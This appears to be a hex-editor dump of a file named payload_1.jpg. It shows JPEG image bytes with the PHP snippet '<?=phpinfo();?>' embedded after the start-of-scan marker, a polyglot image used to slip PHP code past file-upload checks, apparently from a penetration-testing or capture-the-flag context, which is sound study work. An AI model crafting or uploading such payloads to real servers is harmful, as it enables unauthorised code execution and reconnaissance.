 payload_1.jpg
As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
6A 73 74 75 76 77 78 79 7A 82 83 84 85 86 87 88 jstuvwxyz‚ƒ„…†‡ˆ
89 8A 92 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 ‰Š’“”•–—˜™š¢£¤¥¦
A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 §¨©ª²³´µ¶·¸¹ºÂÃÄ
C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâ
E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ãäåæçèéêòóôõö÷øù
FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C úÿÚ..........?.<
3F 3D 70 68 70 69 6E 66 6F 28 29 3B 3F 3E F0 9E ?=phpinfo();?>ðž
F4 51 45 6C 40 51 45 1F AD 00 14 51 4B 40 05 14 ôQEl@QE.-..QK@..
94 B8 F4 A6 01 45 1C D1 40 05 28 A4 A2 80 0A 29 ”¸ô¦.E.Ñ@.(¤¢€.)
7A D1 40 05 14 51 40 82 8A 28 A6 30 A5 A4 A2 81 zÑ@..Q@‚Š(¦0¥¤¢.
0B 49 DE 96 90 75 A0 00 52 D1 49 FC A8 01 71 45 .IÞ–.u .RÑIü¨.qE